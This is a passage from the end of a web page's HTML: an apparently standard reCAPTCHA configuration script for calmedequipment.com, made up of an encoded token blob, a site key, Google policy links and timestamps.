Nwo/[base64]/IMK8w7oSHVfDtl4KNsOgw7nDpkbDjjZdwq3Dj0LCsMKfw6jDoj47RWR7LMODwoc5D8KQwqDDl8KDwoHDtjsKw41vXHhsBcOhw77CmUgTRMKQwrDDl15LOkLCkW0MSMOiUsKsFjvDlcK+ZsKBwpAGwrbDuB/Dsih1EARJK1bDp8OeJU7Dg8KaXcKUDUdlKMK7w45LRcOQw4d2w7vDmjfDlsKEZUHCtRzDiXTDlMKEw6BNRMKnwrzCqMO1FcODw5HDusKTw7Zwwr/[base64]/[base64]/CTYCWsKAfsKlw5fCosOCw6/Cj8Ocw77Cl17Do8Otw69/LzzCihLCksKza8OEw4DDpH1Kw4XDnjMHwprDmFDDsikxW8OHwpwgwrdcw5nCk8Kow43CmWohWizDjcO+OHZNf8Kew6I6DFzCrcOPwqbCnyZFw7cXVUYBwr8lw7LCuMKWwrYAwovCssOEwrNwwog3w61FcF7DqhNTHx5BwpAcW3BVO8K7wqPDnxV2cSkYwq/[base64]/CuMKMPMO7PsKHwpvDrMOWf2Fpw77DrsKxw4xww4LClH7CgcO+w6FHwpNOw7TDj8OKw5UWZgTCqgglwrsXw57DkcOUw7k+YnZswqhxw63CoybCsMO+w6AGwolxwoQodcOQwrnCkHBwwqMfZntDw4bCuwzCrT5aw6Yzw7LCrV/CiTbCi8KPw4BDJ8KRwrXClSJ0Z8OCw4BRw6NJD8O0QcKww6Qya2Ydw7sUwpAyaTFswo1SwpFdwrt0w6kTV0Q1TXQZw4wZGkx9IMO+FWDDh2AKHmtYwq5IY8KFCEXDsk7Cp31qWDTDsMKGwpY9My3Crw/DnknDgsK6McOnU8KrwppeI8KpQ8KnwqU9w7LDnBcjwpgtTcKHwoXChMODHMO8JcOofBbCksKoWsK4w4VtwohiIVlCVcKwwrHDuX7Cr03CjFPDtMKiwrgvwpFxwoDDtkp7E35Sw7hLaSnCoxwYawnCgR/Cp2dLITwFHXfClcOAKMONVMOGw4LCvhDDhcKZEsOmw6hLXcORGl/[base64]/Cl8KEwqBnTcKew6nDvzsxV8KLw7x8w5cKw51pw5xjTsKRKsOvG8K3AR4/dDVzfzzDli7DmMODKsOkwqwWQyc8PcO7wrfDvTjDu3hVCsKKw5jCscOkw6TDksKrKsO4w5PDjx/Ci8OnwqnCvzYBOcOfwpFtwpsYwp5PwqALwqt0woRCHl5hHMKVR8KHw7YSX8KiwoPCssKfwrbDosKfNsOtBjzCvcOBbgNEcsOLbCDCsMK8XMKINjxSMMO+GXEDwpDDtRkFCcK7wrokwqHChMOLworDrMKrw7vCpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K/PS5bve/z5JbSMPmD4w5S0X2iIlJ1It5hJ+2xOVcNk\\u003d\x22,0,0,null,1,1769378528310,0,0,[85,239,137],null,[248,38],\x22RC-DHN_BRq80Xc4pA\x22,null,null,null,null,null,\x220dAFcWeA6fkY7Fz61szvqCw4mDu6DSGJnU0mBsOadBOBeVy_nqM1CwoCy7v1XDdTepw03-TSEyNBhhGtaILxRlCjsNxvaTZqAdBg\x22,1769461328281]");
    </script></body></html>